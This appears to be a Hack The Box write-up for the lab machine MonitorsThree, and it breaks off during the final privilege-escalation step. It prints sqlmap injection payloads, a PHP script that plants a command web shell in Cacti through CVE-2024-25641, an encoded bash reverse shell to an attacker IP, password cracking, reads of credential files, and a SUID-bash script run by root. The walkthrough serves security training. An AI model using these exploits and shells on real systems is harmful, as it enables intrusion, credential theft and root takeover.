Description
MonitorsThree is a medium Hack The Box machine that features:
- SQL Injection in a web application to obtain user credentials
- Authenticated Remote Command Execution in Cacti web application
- Hash Cracking to obtain an user’s password, reused for a Linux user
- Local Port Forwarding to expose an internal Duplicati web application
- Privilege Escalation using Duplicati backup application having access to all the filesystem
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.216.196.
$ ping -c 3 10.129.216.196
PING 10.129.216.196 (10.129.216.196) 56(84) bytes of data.
64 bytes from 10.129.216.196: icmp_seq=1 ttl=63 time=43.9 ms
64 bytes from 10.129.216.196: icmp_seq=2 ttl=63 time=43.6 ms
64 bytes from 10.129.216.196: icmp_seq=3 ttl=63 time=43.4 ms

--- 10.129.216.196 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 43.394/43.627/43.939/0.229 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.216.196 -sS -oN nmap_scan
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.216.196
Host is up (0.044s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE    SERVICE
22/tcp   open     ssh
80/tcp   open     http
8084/tcp filtered websnp

Nmap done: 1 IP address (1 host up) scanned in 10.36 seconds
We get two open ports, 22 and 80, and a filtered one, 8084.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap -sV -sC -p22,80 -oN nmap_scan_ports 10.129.216.196
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.216.196
Host is up (0.043s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.03 seconds
We get two services: one Secure Shell (SSH) and one Hypertext Transfer Protocol (HTTP) running on a Linux Ubuntu. As we don’t have feasible credentials for the SSH service we move to the HTTP service. We observe that the service is hosting a website, http://monitorsthree.htb, so we add it to our /etc/hosts local file.
$ echo "10.129.216.196 monitorsthree.htb" | sudo tee -a /etc/hosts

We have access to the MonitorsThree business application. We have access to a login panel:
 We can either login using an username and a password, and recover a forgotten password.
 If we enter the
 admin' value in the Password Recovery form, we obtain a SQL error, this means the existence of a SQL injetion.
 We can use the
 sqlmap tool to exploit this vulnerability.
Exploitation (1)
Firstly we can list the current used database.
$ sqlmap -u 'http://monitorsthree.htb/forgot_password.php' --data 'username=admin' --current-db
...
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 340 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 4091=4091 AND 'NUYK'='NUYK

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT 7727 FROM(SELECT COUNT(*),CONCAT(0x717a6a6271,(SELECT (ELT(7727=7727,1))),0x717a6a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'vAKG'='vAKG

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=admin';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 5566 FROM (SELECT(SLEEP(5)))VNnP) AND 'MNhY'='MNhY
---
...
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
...
current database: 'monitorsthree_db'
...
Then we list the tables of the monitorsthree_db.
$ sqlmap -u 'http://monitorsthree.htb/forgot_password.php' --data 'username=admin' -D monitorsthree_db --tables
...
Database: monitorsthree_db
[6 tables]
+---------------+
| changelog     |
| customers     |
| invoice_tasks |
| invoices      |
| tasks         |
| users         |
+---------------+
...
Then we can retrieve the columns of the users table.
$ sqlmap -u 'http://monitorsthree.htb/forgot_password.php' --data 'username=admin' -D monitorsthree_db -T users --dump
...
Database: monitorsthree_db
Table: users
[4 entries]
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
| id | dob        | email                       | name              | salary    | password                         | username  | position              | start_date |
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
| 2  | 1978-04-25 | admin@monitorsthree.htb     | Marcus Higgins    | 320800.00 | 31a181c8372e3afc59dab863430610e8 | admin     | Super User            | 2021-01-12 |
| 5  | 1985-02-15 | mwatson@monitorsthree.htb   | Michael Watson    | 75000.00  | c585d01f2eb3e6e1073e92023088a3dd | mwatson   | Website Administrator | 2021-05-10 |
| 6  | 1990-07-30 | janderson@monitorsthree.htb | Jennifer Anderson | 68000.00  | 1e68b6eb86b45f6d92f8f292428f77ac | janderson | Network Engineer      | 2021-06-20 |
| 7  | 1982-11-23 | dthompson@monitorsthree.htb | David Thompson    | 83000.00  | 633b683cc128fe244b00f176c8a950f5 | dthompson | Database Manager      | 2022-09-15 |
+----+------------+-----------------------------+-------------------+-----------+----------------------------------+-----------+-----------------------+------------+
...
We have usernames and password hashes, so we can crack them. The hashes format is MD5.
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 web_hashes
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=16
Press 'q' or Ctrl-C to abort, almost any other key for status
greencacti2001   (admin)
1g 0:00:00:00 DONE 1.666g/s 23905Kp/s 23905Kc/s 84692KC/s  fuckyooh21..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We find the password for the admin user, greencacti2001.
Enumeration (2)

We can login into the web page to have access to a dashboard.
 We cannot find any vulnerability in the page, so we continue enumerating the website, for example, searching subdomains.
$ gobuster vhost -u monitorsthree.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain -o vhost_enumeration -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:             http://monitorsthree.htb
[+] Method:          GET
[+] Threads:         10
[+] Wordlist:        /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:      gobuster/3.6
[+] Timeout:         10s
[+] Append Domain:   true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: cacti.monitorsthree.htb Status: 200 [Size: 14320]
We find one, cacti.monitorsthree.htb, so we add it to our hosts file.
$ echo "10.129.216.196 cacti.monitorsthree.htb" | sudo tee -a /etc/hosts
We find the Cacti version 1.2.26 web application.
 We can login using the previous credentials and
 admin user.
Exploitation (2)
This version of Cacti is vulnerable to a Remote Command Execution vulnerability when importing packages, CVE-2024-25641. We have a proof of concept of the vulnerability in the security advisor page. We can modify the PoC to execute commands in the remote system. We are going to save the PoC as the import.php file:
<?php
$xmldata = "<xml>
   <files>
       <file>
           <name>resource/test.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = '<?php  if(isset($_ REQUEST[\'cmd\'])){         echo "<pre>";         $cmd = ($_ REQUEST[\'cmd\']);         system($cmd);         echo "</pre>";         die; }  ?>';
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");

?>
Then we run the script with the php application to generate the test.xml.gz.
$ php import.php
With the generated file we move to the Cacti Administration Console. To import the file, we need to access to the Import/Export > Import Packages left menu. Then we can upload the file in the Local Package Import File option. After that we can mark the test.php file in the Import Package Filenames section. We can finally click the Import button.
 We can access to the uploaded file in the
 /cacti/resource/test.php file.
$ curl 'http://cacti.monitorsthree.htb/cacti/resource/test.php?cmd=whoami'
<pre>www-data
</pre>
We can start the listening port in 1234 port.
$ nc -nvlp 1234
Then we run the command to spawn the reverse shell, we need to URL-encode it and send it as the cmd parameter.
$ curl 'http://cacti.monitorsthree.htb/cacti/resource/test.php?cmd=echo%20%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4yMS8xMjM0IDA%2BJjE%3D%22%20%7C%20base64%20%2Dd%20%7C%20bash'
We get a shell as the www-data user. We can upgrade the shell.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.216.196] 57970
bash: cannot set terminal process group (1185): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:~/html/cacti/resource$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Post-Exploitation
We find another console users in the /etc/passwd file, root and marcus.
www-data@monitorsthree:~/html/cacti/resource$ grep -rn 'bash' /etc/passwd
1:root:x:0:0:root:/root:/bin/bash
33:marcus:x:1000:1000:Marcus:/home/marcus:/bin/bash
The credentials to access to the MySQL database by Cacti are located in the /var/www/html/cacti/include/config.php file.
www-data@monitorsthree:~/html/cacti/resource$ cat /var/www/html/cacti/include/config.php
...
$database_type     = 'mysql';
$database_default  = 'cacti';
$database_hostname = 'localhost';
$database_username = 'cactiuser';
$database_password = 'cactiuser';
$database_port     = '3306';
$database_retries  = 5;
$database_ssl      = false;
$database_ssl_key  = '';
$database_ssl_cert = '';
$database_ssl_ca   = '';
$database_persist  = false;
...
We can use the cacti database in the local server 127.0.0.1 and 3306 port with the cactiuser username and the cactiuser password. We can SELECT the username and password from the user_auth table.
www-data@monitorsthree:~/html/cacti/resource$ mysql -h 127.0.0.1 -u cactiuser -D cacti --password=cactiuser
...
MariaDB [cacti]> select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G |
| guest    | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu |
| marcus   | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK |
+----------+--------------------------------------------------------------+
3 rows in set (0.000 sec)
We obtain the password hashes of the users, we can crack them.
$ john --wordlist=/usr/share/wordlists/rockyou.txt cacti_hashes
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
12345678910      (marcus)
We obtain the Cacti password of the marcus user, 12345678910. The password is reused for the Linux marcus user so we can login.
www-data@monitorsthree:~/html/cacti/resource$ su marcus
Password:
marcus@monitorsthree:/var/www/html/cacti/resource$ id
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
We find the private key of the marcus user to login using SSH in the /home/marcus/.ssh/id_rsa.
marcus@monitorsthree:~$ cat /home/marcus/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAtnRPdVSiZQb9HZnJlozKj7mtHg/vVbR1nO50+ZNRIBj51SOy
...
F0CsuGrWzew8ZVCUbx4pzkCm7n6FMZ2PW8ucHP4ZXXyUmj7PFpxNxvs=
-----END RSA PRIVATE KEY-----
We move the private key to our system and we set the appropriate permissions.
$ nano marcus_ssh_key
$ chmod 600 marcus_ssh_key
$ ssh -i marcus_ssh_key marcus@monitorsthree.htb
By enumerating the open ports in the system, we find the local 8200 port.
marcus@monitorsthree:~$ ss -tulnp
Netid          State           Recv-Q          Send-Q                   Local Address:Port                      Peer Address:Port          Process
udp            UNCONN          0               0                        127.0.0.53%lo:53                             0.0.0.0:*
udp            UNCONN          0               0                              0.0.0.0:68                             0.0.0.0:*
tcp            LISTEN          0               128                            0.0.0.0:22                             0.0.0.0:*
tcp            LISTEN          0               511                            0.0.0.0:80                             0.0.0.0:*
tcp            LISTEN          0               4096                         127.0.0.1:8200                           0.0.0.0:*
tcp            LISTEN          0               4096                     127.0.0.53%lo:53                             0.0.0.0:*
tcp            LISTEN          0               500                            0.0.0.0:8084                           0.0.0.0:*
tcp            LISTEN          0               4096                         127.0.0.1:34229                          0.0.0.0:*
tcp            LISTEN          0               70                           127.0.0.1:3306                           0.0.0.0:*
tcp            LISTEN          0               128                               [::]:22                                [::]:*
tcp            LISTEN          0               511                               [::]:80                                [::]:*
We can use the Local Port Forwarding technique over SSH to map the local 8200 port of the machine to our local 4444 port.
$ ssh -i marcus_ssh_key -N -L 127.0.0.1:4444:127.0.0.1:8200 marcus@monitorsthree.htb

We find an instance of Duplicati application, used to create backups of the filesystem, but it requires a password to access.
 Enumerating the system we find the
 /opt/duplicati directory and its files. We also find the crontab file ran as root user to create a backup. It is running the client.py script from /root/scripts/duplicati-client folder.
marcus@monitorsthree:~$ find / -name *duplicati* 2> /dev/null
...
/opt/duplicati
/etc/cron.d/duplicati
marcus@monitorsthree:~$ find /opt/duplicati
/opt/duplicati
/opt/duplicati/config
/opt/duplicati/config/Duplicati-server.sqlite
/opt/duplicati/config/CTADPNHLTC.sqlite
/opt/duplicati/config/.config
/opt/duplicati/config/.config/.mono
/opt/duplicati/config/.config/.mono/certs
/opt/duplicati/config/.config/.mono/certs/Trust
/opt/duplicati/config/control_dir_v2
/opt/duplicati/config/control_dir_v2/lock_v2
marcus@monitorsthree:~$ cat /etc/cron.d/duplicati
*/10 * * * * root cd ~/scripts/duplicati-client && python3 client.py
The database file containing the configuration of the Duplicati application is locate in the /opt/duplicati/config/Duplicati-server.sqlite file.
$ scp -i marcus_ssh_key marcus@monitorsthree.htb:/opt/duplicati/config/Duplicati-server.sqlite Duplicati-server.sqlite
We find the encrypted server password in the server-passphare column with Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho= value and the server password salt in the server-passphare-salt column with xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I= value.
$ sqlite3 Duplicati-server.sqlite
SQLite version 3.44.2 2023-11-24 11:41:44
Enter ".help" for usage hints.
sqlite> .tables
Backup        Log           Option        TempFile
ErrorLog      Metadata      Schedule      UIStorage
Filter        Notification  Source        Version
sqlite> select * from Option;
...
-2||server-passphrase|Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=
-2||server-passphrase-salt|xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I=
...
With the own of this data we can login in the web application as outlined in the STarX post. We need a web proxy such as Burp to do this task. Firstly we are going to enable the Interception in the proxy, then returning to the browser, we are going to enter a random password. Then we will intercept the POST /login.cgi request to get the value of the nonce. In this case we get the W9RFKFu2k0K0iSQN3DQkB/T4SvCGddz/I3jrjLeLnQo= nonce.
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate, max-age=0
Content-Length: 140
Content-Type: application/json
Server: Tiny WebServer
Connection: close
Set-Cookie: xsrf-token=8c%2BTr647tjgXU268AX9HXmexT5yhmumKDY8XLZbELzo%3D;path=/;

Set-Cookie: session-nonce=W9RFKFu2k0K0iSQN3DQkB%2FT4SvCGddz%2FI3jrjLeLnQo%3D;path=/;

{
  "Status": "OK",
  "Nonce": "W9RFKFu2k0K0iSQN3DQkB/T4SvCGddz/I3jrjLeLnQo=",
  "Salt": "xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I="
}
We forward this request. Another request will be intercepted to send the encrypted password. With this JavaScript code that can be ran in the browser’s developer tools and the Duplicati page we can obtain the encrypted password to send. As saltedpwd variable we will use the hexadecimal value of the server-passphare column from the Base64 value. We can use CyberChef to convert the value. We get the 59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a value.
var saltedpwd = "59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a";
var nonce = "W9RFKFu2k0K0iSQN3DQkB/T4SvCGddz/I3jrjLeLnQo=";
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(nonce) + saltedpwd)).toString(CryptoJS.enc.Base64);
console.log(noncedpwd);
After running the JavaScript script we obtain the W9fYuqX9u3FROQOEly8pkGVgotoB1P+KJjErgloRdNU= password to send. We need to send it URL-encoded.
POST /login.cgi HTTP/1.1
Host: 127.0.0.1:4444
Content-Length: 57
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Origin: http://127.0.0.1:4444
Referer: http://127.0.0.1:4444/login.html
Accept-Encoding: gzip, deflate, br
Accept-Language: en,es-ES;q=0.9,es;q=0.8
Cookie: default-theme=ngax; xsrf-token=8c%2BTr647tjgXU268AX9HXmexT5yhmumKDY8XLZbELzo%3D; session-nonce=W9RFKFu2k0K0iSQN3DQkB%2FT4SvCGddz%2FI3jrjLeLnQo%3D
Connection: close

password=W9fYuqX9u3FROQOEly8pkGVgotoB1P%2bKJjErgloRdNU%3d
After forwarding the requests we can stop with the interception and we will be logged in the application.

 We find the previously created
 Cacti 1.2.26 Backup. We can create a new backup using the Add backup option. Then we can use the Configure a new backup option. In the Destination step we can read the folders present in the system.
 We find folders that are not present in the filesystem, such as
 app and backups.
marcus@monitorsthree:~$ ls /
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
This could mean that we are inside a container. Among this extra folders we find the source one, that contains another filesystem.
 Inside the

 root folder of this filesystem we find the duplicati-client folder, as we saw previously in the crontab file, this folder is located in our filesystem. This means that the Duplicati application have access to all files in the filesystem and it is running as root user. Duplicati have an option to run a script before running the backup. We are going to start by creating a Bash script in /tmp/script.sh that will create a SUID Bash file in the /source/tmp/ directory (in the container). And we will create two directories for the backup.
marcus@monitorsthree:~$ echo -e '#!/bin/bash\ncp /source/bin/bash /source/tmp/root-bash; chmod +s /source/tmp/root-bash' > /tmp/script.sh
marcus@monitorsthree:~$ mkdir /tmp/backup /tmp/files

We will start the backup by using the Add backup menu and the Configure a new backup option.
